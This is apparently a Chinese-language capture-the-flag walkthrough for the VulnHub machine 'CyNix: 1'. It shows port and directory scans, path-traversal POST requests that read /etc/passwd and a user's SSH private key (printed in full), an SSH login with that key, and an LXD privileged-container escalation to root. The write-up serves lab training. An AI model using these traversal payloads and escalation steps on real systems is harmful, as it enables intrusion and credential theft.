CyNix: 1

CyNix: 1
1 信息收集
- 1.1 端口扫描
- 1.2 后台目录扫描
  - 1.2.1 目录分析
2 GetShell
- 2.1 赋予id_rsa文件600权限，否则会报错，无法连接
- 2.2 连接目标服务器
3 提权

下载地址：CyNix: 1 ~ VulnHub

1 信息收集

1.1 端口扫描

┌──(kali㉿kali)-[~]

└─$ nmap -sV -T4 -p - 192.168.0.3

PORT      STATE    SERVICE   VERSION

80/tcp    open     http      Apache httpd 2.4.29 ((Ubuntu))

6688/tcp  open     ssh       OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)

1.2 后台目录扫描

dirsearch -x403,401,301,302 -u http://192.168.0.3/ -w /usr/share/dirbuster/wordlists/directory-list-2.3-medium.txt -F

[21:37:35] Starting:

[21:37:45] 200 -   15KB - /lavalamp

Task Completed

1.2.1 目录分析

http://192.168.0.3/lavalamp/中发现留言板，抓包发现可疑页面http://192.168.0.3/lavalamp/canyoubypassme.php，没有显示出来，访问试试。
尝试访问http://192.168.0.3/lavalamp/canyoubypassme.php，网页被一个动画覆盖了。
分析网站，存在opacity被设置为0.0，即被隐藏起来了，删除opacity: 0.0;后显示在图片上。

随便写个数字上去提交，post主体内容有个file，尝试文件包含查看/etc/passwd

POST /lavalamp/canyoubypassme.php HTTP/1.1

Host: 192.168.0.3

User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:98.0) Gecko/20100101 Firefox/98.0

Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8

Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2

Accept-Encoding: gzip, deflate

Content-Type: application/x-www-form-urlencoded

Content-Length: 71

Origin: http://192.168.0.3

Connection: close

Referer: http://192.168.0.3/lavalamp/canyoubypassme.php

Upgrade-Insecure-Requests: 1

DNT: 1

Sec-GPC: 1

file=1/../../../../../../../etc/passwd&read=Download+the+number


根据/etc/passwd文件得知系统中存ford用户

查看ford用户家目录保存的ssh登录私钥文件：根据习惯会放到/home/username/.ssh/id_rsa目录下，一查还真有

POST /lavalamp/canyoubypassme.php HTTP/1.1

Host: 192.168.0.3

User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:98.0) Gecko/20100101 Firefox/98.0

Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8

Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2

Accept-Encoding: gzip, deflate

Content-Type: application/x-www-form-urlencoded

Content-Length: 74

Origin: http://192.168.0.3

Connection: close

Referer: http://192.168.0.3/lavalamp/canyoubypassme.php

Upgrade-Insecure-Requests: 1

DNT: 1

Sec-GPC: 1

file=1/../../../../../../../home/ford/.ssh/id_rsa&read=Download+the+number


将私钥保存到本地，并尝试连接目标服务器

$ cat id_rsa

-----BEGIN RSA PRIVATE KEY-----

MIIEogIBAAKCAQEAk1VUtcYuZmM1Zmm4yNpguzzeocGpMVYC540yT90QqaD2Bsal

zYqvHKEh++bOL6QTSr0NjU9ifT/lBIVSIA0TpjUTkpdIW045H+NlgMhN0q/x6Yy2

LofuB4LQqRzr6cP0paoOYNq1KYG3QF1ouGa4k1i0td4DepBxcu4JBMOm20E7BurG

zo41f/YWjC5DurNjIchzl4GyBClMGSXWbIbr6sYwVx2OKyiPLFLYusrNqwJNQvxz

Mf5yolEYI8WOXJzCfiPQ5VG8KXBH3FHu+DhFNgrJQjgowD15ZMQ1qpO/2FMhewR6

gcDs7rCLUUXc9/7uJ7e3zHlUyDgxakYohn3YiQIDAQABAoIBAE/cfSJa3mPZeuSc

gfE9jhlwES2VD+USPljNDGyF47ZO7Y0WuGEFv43BOe6VWUYxpdNpTqM+WKCTtcwR

iEafT/tT4dwf7LSxXf2PAUIhUS3W+UYjY80tGTUxD3Hbn3UDJuV1nH2bj3+ENJTL

DSyHYZ1dA/dg9HnHOfeWV4UhmJxXmOAOKgU9Z73sPn4bYy4B3jnyqWn392MsQftr

69ZYauTjku9awpuR5MAXMJ9bApk9Q7LZYwwGaSZw8ceMEUj7hkZBtP9W9cilCOdl

rFXnkc8CvUpLh+hX6E/JOCGsUvdPuVLWKd2bgdK099GrRaenS8SlN0AUTfyNiqg4

VE7V8AECgYEAwoGVE+Z8Tn+VD5tzQ0twK+cP2TSETkiTduYxU3rLqF8uUAc3Ye/9

TLyfyIEvU7e+hoKltdNXHZbtGrfjVbz6gGuGehIgckHPsZCAQLPwwEqp0Jzz9eSw

qXI0uM7n2vSdEWfCAcJBc559JKZ5uwd0XwTPNhiUqe6DUDUOZ7kI34ECgYEAwenM

gMEaFOzr/gQsmBNyDj2gR2SuOYnOWfjUO3DDleP7yXYNTcRuy6ke1kvMhf9fWw7h

dq3ieU0KSHrNUQ9igFK5C8FvsB+HUyEjfVpNhFppNpWUUWKDRCypbmypLg0r+9I7

myrdBFoYv30WKVsEHus1ye4nJzKjCtkgmjYMfQkCgYA0hctcyVNt2xPEWCTC2j8b

C9UCwSStAvoXFEfjk/gkqjcWUyyIXMbYjuLSwNen0qk3J1ZaCAyxJ8009s0DnPlD

7kUs93IdiFnuR+fqEO0E7+R1ObzC/JMb3oQQF4cSYBV92rfPw8Xq07RVTkL21yd8

dQ8DO5YBYS/CW+Fc7uFPgQKBgHWAVosud792UQn7PYppPhOjBBw+xdPXzVJ3lSLv

kZSiMVBCWI1nGjwOnsD77VLFC+MBgV2IwFMAe9qvjvoveGCJv9d/v03ZzQZybi7n

KVGp91c8DEPEjgYhigl/joR5Ns3A9p1vu72HWret9F/a5wRVQqK5zL/Tzzgjmb3Y

QnkBAoGAVosEGOE7GzBMefGHjQGMNKfumeJ01+Av6siAI6gmXWAYBaU618XhFEh1

+QNoLgWvSXoBuN+pMkxnRCfMTNbD1wSk46tW3sWHkZdV31gKceOifNzMVw53bJHP

/kto0eGJ/vgM0g9eyqmcpPTVqf7EwkJdo0LngOprNyTk+54ZiUg=

-----END RSA PRIVATE KEY-----


2 GetShell

2.1 赋予id_rsa文件600权限，否则会报错，无法连接

chmod 600 id_rsa


2.2 连接目标服务器

ssh -i id_rsa ford@192.168.0.3 -p 6688


3 提权

3.1 尝试提权

 sudo su -

3.2 收集当前系统信息

查看当前系统中具有sid权限的文件

ford@blume:~$ find / -perm -u=s 2>/dev/null

/usr/lib/dbus-1.0/dbus-daemon-launch-helper

/usr/lib/eject/dmcrypt-get-device

/usr/lib/openssh/ssh-keysign

/usr/lib/x86_64-linux-gnu/lxc/lxc-user-nic

/usr/bin/newgrp

/usr/bin/sudo

/usr/bin/gpasswd

/usr/bin/chfn

/usr/bin/passwd

/usr/bin/newuidmap

/usr/bin/chsh

/usr/bin/newgidmap

/usr/bin/traceroute6.iputils

/bin/ping

/bin/su

/bin/mount

/bin/umount

/bin/fusermount

查找当前系统中ford用户创建的文件：存在lxc配置文件，说明系统安装了lxc服务

ford@blume:~$ find / -user ford 2>/dev/null | grep -v "/proc/"

/dev/pts/2

/dev/pts/1

/home/ford

/home/ford/.bash_history

/home/ford/.ssh

/home/ford/.ssh/id_rsa.pub

/home/ford/.ssh/id_rsa

/home/ford/.ssh/authorized_keys

/home/ford/user.txt

/home/ford/.config

/home/ford/.config/lxc

/home/ford/.config/lxc/config.yml

/home/ford/.config/lxc/cookies

/home/ford/.local

/home/ford/.local/share

/home/ford/.local/share/nano

/home/ford/.sudo_as_admin_successful

/home/ford/.profile

/home/ford/.bash_logout

/home/ford/.bashrc

/home/ford/.cache

/home/ford/.cache/motd.legal-displayed

正常运行的容器
```
ford@blume:~$ lxc ls
```

3.3 LXD GROUP提权

当用户具有lxd权限时，可以通过创建任意镜像，并将当前系统根目录挂载到镜像mnt目录下，然后通过chroot命令即可获取当前系统的root权限

查看当前用户权限


下载镜像并导入到lxd中：

# 使用lxc下载镜像，自动创建一个ubuntu容器并导入到lxd中

# 如果本地没有初始化过lxd，那么需要先执行lxd init进行初始化

lxc init ubuntu: fcarey -c security.privileged=true

# 自动下载ubuntu镜像比较慢，可以使用Github上构建好的镜像

# 下载地址：https://github.com/saghul/lxd-alpine-builder

ford@blume:~$ git clone https://github.com/saghul/lxd-alpine-builder.git

ford@blume:~$ cd lxd-alpine-builder/

ford@blume:~/lxd-alpine-builder$ lxc image import alpine-v3.13-x86_64-20210218_0139.tar.gz --alias fcarey

ford@blume:~/lxd-alpine-builder$ lxc init fcarey fcarey -c security.privileged=true

Creating fcarey

配置容器，将宿主机根目录挂载到容器/mnt/root目录下。

ford@blume:~/lxd-alpine-builder$ lxc config device add fcarey fdevice disk source=/ path=/mnt/root recursive=true

启动并进入容器中，此时获取到的是容器的shell

ford@blume:~/lxd-alpine-builder$ lxc start fcarey

ford@blume:~/lxd-alpine-builder$ lxc exec fcarey /bin/sh

由于已经将宿主机根目录挂载到了容器的/mnt/root目录下，因此在容器内，/mnt/root/目录是一个完整的根目录，可以使用chroot获取到这个根目录的完整root权限
```
chroot /mnt/root
```
